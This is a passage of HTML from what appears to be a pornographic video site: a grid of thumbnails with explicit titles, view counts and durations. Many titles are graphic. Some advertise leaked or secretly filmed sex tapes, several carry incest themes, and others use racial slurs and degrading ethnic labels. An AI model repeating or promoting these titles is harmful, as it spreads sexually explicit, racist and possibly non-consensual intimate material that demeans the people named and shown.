                                    <img data-sg="5d62c133882b315a" src="/thumbs/258/6729153220316967258_0.jpg" alt="DaringSex British Indian Girl gets her Fantasy Fulfilled" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>4</span></li>
                                    <li><i class="la la-clock-o"></i> <span>10:32</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>DaringSex British Indian Girl gets her Fantasy Fulfilled</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/120694152304311498/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1accab12a90bcca" src="/thumbs/498/120694152304311498_0.jpg" alt="Lesbian Fucks Friend With Strap On For Cameron Canela's Birthday" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>6</span></li>
                                    <li><i class="la la-clock-o"></i> <span>14:16</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Lesbian Fucks Friend With Strap On For Cameron Canela's Birthday</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2527263257557211794/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="2312a48af0981a92" src="/thumbs/794/2527263257557211794_0.jpg" alt="Tamil aunty sex with neighbor" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>42</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:12</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Tamil aunty sex with neighbor</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1945932388072312424/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1b0157326bfa4e68" src="/thumbs/424/1945932388072312424_0.jpg" alt="Sunny Leone Riding And Getting Fucked by Tommy Gunn" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>5</span></li>
                                    <li><i class="la la-clock-o"></i> <span>5:04</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Sunny Leone Riding And Getting Fucked by Tommy Gunn</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/17194052590866398090/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="ee9d8bbbbff9fb8a" src="/thumbs/90/17194052590866398090_0.jpg" alt="Tamil Bhabhi Getting Massage From A White Guy In Mumbai" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>456</span></li>
                                    <li><i class="la la-clock-o"></i> <span>10:02</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Tamil Bhabhi Getting Massage From A White Guy In Mumbai</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3141290779083394882/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="2b981b51ff79cf42" src="/thumbs/882/3141290779083394882_0.jpg" alt="Killergram Miya Rai in beautiful triplet glory-hole sex" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>3</span></li>
                                    <li><i class="la la-clock-o"></i> <span>8:05</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Killergram Miya Rai in beautiful triplet glory-hole sex</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/10502734521545757918/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="91c13566c6f794de" src="/thumbs/918/10502734521545757918_0.jpg" alt="Mature couple laying naked in bedroom watching xxx movie on tv following instruction by pornstar" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>35</span></li>
                                    <li><i class="la la-clock-o"></i> <span>6:06</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Mature couple laying naked in bedroom watching xxx movie on tv following instruction by pornstar</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/8683499365933507419/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="7881fcaa89cbe35b" src="/thumbs/419/8683499365933507419_0.jpg" alt="I ASKED MY WIFE TO GO TO THE MARKET THEN I WENT TO THE KITCHEN TAKE ADVANTAGE OF THE HOT BRAND NEW EMPLOYEE GAVE ME HER NIGHT AFTER THE ASS TWINS A LOT" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>2</span></li>
                                    <li><i class="la la-clock-o"></i> <span>7:31</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>I ASKED MY WIFE TO GO TO THE MARKET THEN I WENT TO THE KITCHEN TAKE ADVANTAGE OF THE HOT BRAND NEW EMPLOYEE GAVE ME HER NIGHT AFTER THE ASS TWINS A LOT</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/8606017024554281568/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="776eb6e31f85aa60" src="/thumbs/568/8606017024554281568_0.jpg" alt="Horny Tamil maid with no panties female ejaculation" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>3</span></li>
                                    <li><i class="la la-clock-o"></i> <span>7:10</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Horny Tamil maid with no panties female ejaculation</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/5877765422672464833/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="519204829b774bc1" src="/thumbs/833/5877765422672464833_0.jpg" alt="शादी की पहली रात में ही देवर से चुदवाई भाभी ने" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>3</span></li>
                                    <li><i class="la la-clock-o"></i> <span>7:27</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>शादी की पहली रात में ही देवर से चुदवाई भाभी ने</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1698842678281033508/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1793806a4036d724" src="/thumbs/508/1698842678281033508_0.jpg" alt="Desi Couple’s First Time Fucking With Loud Moaning" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>2</span></li>
                                    <li><i class="la la-clock-o"></i> <span>10:13</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Desi Couple’s First Time Fucking With Loud Moaning</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638553281112/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed107936b258" src="/thumbs/112/3824942638553281112_0.jpg" alt="Tiny titted teacher India Summer fuck her young student" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>334</span></li>
                                    <li><i class="la la-clock-o"></i> <span>8:54</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Tiny titted teacher India Summer fuck her young student</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482547740491685/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe251c05dbfa5" src="/thumbs/685/1426482547740491685_0.jpg" alt="India Summer Fucking Sideways Cowgirl Brunette" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>250</span></li>
                                    <li><i class="la la-clock-o"></i> <span>7:23</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>India Summer Fucking Sideways Cowgirl Brunette</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852731883204648/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9326b3028" src="/thumbs/648/2705852731883204648_0.jpg" alt="Indiana Bell - Super Milf" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>32</span></li>
                                    <li><i class="la la-clock-o"></i> <span>18:40</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Indiana Bell - Super Milf</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637424845665/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1035f42361" src="/thumbs/665/3824942637424845665_0.jpg" alt="Stockinged India Summer gets facialized" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>2565</span></li>
                                    <li><i class="la la-clock-o"></i> <span>8:30</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Stockinged India Summer gets facialized</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852734815297188/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9e12f5ea4" src="/thumbs/188/2705852734815297188_0.jpg" alt="Indian sexy beautiful babe Jasmine takes off her bra" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>240</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:00</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Indian sexy beautiful babe Jasmine takes off her bra</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/8277384129342254785/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="72df2d029ae6aec1" src="/thumbs/785/8277384129342254785_0.jpg" alt="ANOTHER LEAKED SEX TAPE OF A CELEBRITY FUCKING AN AFRICAN OLOSHO - A NIGERIAN YORUBA STREET WHORE" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>2</span></li>
                                    <li><i class="la la-clock-o"></i> <span>11:07</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>ANOTHER LEAKED SEX TAPE OF A CELEBRITY FUCKING AN AFRICAN OLOSHO - A NIGERIAN YORUBA STREET WHORE</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/8204846052718832337/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="71dd780389126ad1" src="/thumbs/337/8204846052718832337_0.jpg" alt="Lifiting My Tamil Housewife And Fucked Her Hard In Pornstar Style" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>40</span></li>
                                    <li><i class="la la-clock-o"></i> <span>11:27</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Lifiting My Tamil Housewife And Fucked Her Hard In Pornstar Style</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/4338455400418059604/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3c354a3357cb2554" src="/thumbs/604/4338455400418059604_0.jpg" alt="Indian amateur bf fucked hard with loud moaning - Morning sex" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>4</span></li>
                                    <li><i class="la la-clock-o"></i> <span>10:49</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Indian amateur bf fucked hard with loud moaning - Morning sex</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3799302292904630855/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="34b9d54e4ae85a47" src="/thumbs/855/3799302292904630855_0.jpg" alt="He filmed the Open Asshole of the Bitch Girlfriend who Moaned Loudly in Big Stick and Leaked the Video on the Net!" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>2</span></li>
                                    <li><i class="la la-clock-o"></i> <span>10:08</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>He filmed the Open Asshole of the Bitch Girlfriend who Moaned Loudly in Big Stick and Leaked the Video on the Net!</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/5650893053695312508/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="4e6c014ae93b427c" src="/thumbs/508/5650893053695312508_0.jpg" alt="Desi Sex Teacher Horny Lily Love Lesson" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>40</span></li>
                                    <li><i class="la la-clock-o"></i> <span>10:02</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Desi Sex Teacher Horny Lily Love Lesson</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3087899523431153005/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="2ada6c4194363d6d" src="/thumbs/5/3087899523431153005_0.jpg" alt="Mia Khalifa Huge Boobs" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>0</span></li>
                                    <li><i class="la la-clock-o"></i> <span>3:06</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Mia Khalifa Huge Boobs</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/169048605212251579/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="25894cf8f7395bb" src="/thumbs/579/169048605212251579_0.jpg" alt="I LOVE TO EAT THE CUSINHO OF MY SUBRINHA BUT I THINK I GOT HER PREGNANT SHE IS A LOT OF HOT NAUGHTY BITCH DRINK A HOT MILK AND PUT IT IN HER DIRTY ASS" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>2</span></li>
                                    <li><i class="la la-clock-o"></i> <span>8:20</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>I LOVE TO EAT THE CUSINHO OF MY SUBRINHA BUT I THINK I GOT HER PREGNANT SHE IS A LOT OF HOT NAUGHTY BITCH DRINK A HOT MILK AND PUT IT IN HER DIRTY ASS</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/18338883559705706343/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="fe80cd6f19827f67" src="/thumbs/343/18338883559705706343_0.jpg" alt="Desi girl fuck with bf in red lingerie indian girl fuck with tamil boy fuck assfuck and butt with big lund tamil chut ucjing cunt" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>101</span></li>
                                    <li><i class="la la-clock-o"></i> <span>5:07</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Desi girl fuck with bf in red lingerie indian girl fuck with tamil boy fuck assfuck and butt with big lund tamil chut ucjing cunt</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/7033038266984222053/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="619a5f0a8b52cd65" src="/thumbs/53/7033038266984222053_0.jpg" alt="She loves his dick #7" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>35</span></li>
                                    <li><i class="la la-clock-o"></i> <span>5:32</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>She loves his dick #7</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2684017818141971599/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="253f8bfc2d2bd48f" src="/thumbs/599/2684017818141971599_0.jpg" alt="MY ASS CAN HOLD IT SO YOU CAN PUT MY ASS ON PULL PLEASE TALK TO MAMA" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>3</span></li>
                                    <li><i class="la la-clock-o"></i> <span>8:16</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>MY ASS CAN HOLD IT SO YOU CAN PUT MY ASS ON PULL PLEASE TALK TO MAMA</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/15733570940556651701/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="da58df691049acb5" src="/thumbs/701/15733570940556651701_0.jpg" alt="Eden Ivy - Hardcore Amateur Interracial Audition" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>1</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:31</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Eden Ivy - Hardcore Amateur Interracial Audition</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/10569374753816015102/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="92adf656f32f70fe" src="/thumbs/102/10569374753816015102_0.jpg" alt="- BRAND NEW CAVALONA SITTING IN HIS FIRST AMATEUR SCENE" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>102</span></li>
                                    <li><i class="la la-clock-o"></i> <span>11:13</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>- BRAND NEW CAVALONA SITTING IN HIS FIRST AMATEUR SCENE</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2886615144786180720/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="280f512e243e3a70" src="/thumbs/720/2886615144786180720_0.jpg" alt="With my daughter-in-law in the living room" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>2</span></li>
                                    <li><i class="la la-clock-o"></i> <span>6:29</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>With my daughter-in-law in the living room</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/12416004187435790997/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="ac4e820691df7295" src="/thumbs/997/12416004187435790997_0.jpg" alt="Indian bhabhi licking ass & sucking desi cock in hotel" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>9</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:00</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Indian bhabhi licking ass & sucking desi cock in hotel</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/7840156147552590088/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="6ccdd47a2e779908" src="/thumbs/88/7840156147552590088_0.jpg" alt="Lingerie JOI Dirty Talk Handjob Off Instruction Cum Countdown- Alexis Zara" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>2</span></li>
                                    <li><i class="la la-clock-o"></i> <span>10:47</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Lingerie JOI Dirty Talk Handjob Off Instruction Cum Countdown- Alexis Zara</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482547996064348/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe251cf997a5c" src="/thumbs/348/1426482547996064348_0.jpg" alt="MILF bomshell India Summer teaches teen couple to fuck good" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>90</span></li>
                                    <li><i class="la la-clock-o"></i> <span>6:57</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>MILF bomshell India Summer teaches teen couple to fuck good</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/6360596340715073545/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="584560ac07f8b009" src="/thumbs/545/6360596340715073545_0.jpg" alt="Indian tamil girl with nigga guy thresome (Hindi)" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>104</span></li>
                                    <li><i class="la la-clock-o"></i> <span>9:10</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Indian tamil girl with nigga guy thresome (Hindi)</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482548061987878/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe251d3876426" src="/thumbs/878/1426482548061987878_0.jpg" alt="India Summer and Veronika Radke threeway" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>19</span></li>
                                    <li><i class="la la-clock-o"></i> <span>5:57</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>India Summer and Veronika Radke threeway</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/13554958835055024522/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="bc1ce33e447f598a" src="/thumbs/522/13554958835055024522_0.jpg" alt="Cougar India and gf Arielle enjoy 3some with bf" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>93</span></li>
                                    <li><i class="la la-clock-o"></i> <span>8:01</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Cougar India and gf Arielle enjoy 3some with bf</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852731513094613/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb91c5bc1d5" src="/thumbs/613/2705852731513094613_0.jpg" alt="Destiny takes black cock" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>9</span></li>
                                    <li><i class="la la-clock-o"></i> <span>13:02</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Destiny takes black cock</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482548596971537/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe251f36a9811" src="/thumbs/537/1426482548596971537_0.jpg" alt="India Summer and Eva Lovia hot threeway" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>54</span></li>
                                    <li><i class="la la-clock-o"></i> <span>6:10</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>India Summer and Eva Lovia hot threeway</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852734395343046/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9c82760c6" src="/thumbs/46/2705852734395343046_0.jpg" alt="Newly married wife sucking like a pornstar" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>14</span></li>
                                    <li><i class="la la-clock-o"></i> <span>4:20</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Newly married wife sucking like a pornstar</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/16855089593298059545/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="e9e94eaed9ea0119" src="/thumbs/545/16855089593298059545_0.jpg" alt="मामी की टांगों को चौड़ा कर बुर को चूसा" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>107</span></li>
                                    <li><i class="la la-clock-o"></i> <span>13:02</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>मामी की टांगों को चौड़ा कर बुर को चूसा</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/13554958838058091564/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="bc1ce33ef77e842c" src="/thumbs/564/13554958838058091564_0.jpg" alt="Fantastic whores India Summer and Veruca James in a wet threesome" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>225</span></li>
                                    <li><i class="la la-clock-o"></i> <span>7:01</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Fantastic whores India Summer and Veruca James in a wet threesome</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482546195969939/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe251644e3793" src="/thumbs/939/1426482546195969939_0.jpg" alt="Stockinged India Summer fucking on the desk" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>85</span></li>
                                    <li><i class="la la-clock-o"></i> <span>8:47</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Stockinged India Summer fucking on the desk</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/15422479340164042937/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="d607a73f824750b9" src="/thumbs/937/15422479340164042937_0.jpg" alt="cute butt desi tamil gorgeous lily sex" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>21</span></li>
                                    <li><i class="la la-clock-o"></i> <span>13:20</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>cute butt desi tamil gorgeous lily sex</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/13554958837291915568/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="bc1ce33ec9d39930" src="/thumbs/568/13554958837291915568_0.jpg" alt="India Summer and Eva Lovia share a cock" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>86</span></li>
                                    <li><i class="la la-clock-o"></i> <span>6:09</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>India Summer and Eva Lovia share a cock</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1896440266733807819/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a51825ff46a68cb" src="/thumbs/819/1896440266733807819_0.jpg" alt="Rupali Bhabhi Live Sex Chat At Delhi Sex Chat" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>10</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:52</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Rupali Bhabhi Live Sex Chat At Delhi Sex Chat</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856896905855724/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c751a6b8c2ec" src="/thumbs/724/1892856896905855724_0.jpg" alt="SunnyLeone Sunny Leone stripping in the cuttest lingerie!" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>284</span></li>
                                    <li><i class="la la-clock-o"></i> <span>6:04</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>SunnyLeone Sunny Leone stripping in the cuttest lingerie!</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639525206713/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10b3251ab9" src="/thumbs/713/3824942639525206713_0.jpg" alt="Horny India Summer blowing a big dick" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>183</span></li>
                                    <li><i class="la la-clock-o"></i> <span>9:49</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Horny India Summer blowing a big dick</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/18307430805547223210/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="fe110f521aaf88aa" src="/thumbs/210/18307430805547223210_0.jpg" alt="Tamil Aunty Strip tease in Shower" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>27</span></li>
                                    <li><i class="la la-clock-o"></i> <span>10:55</span></li>
                                </ul>
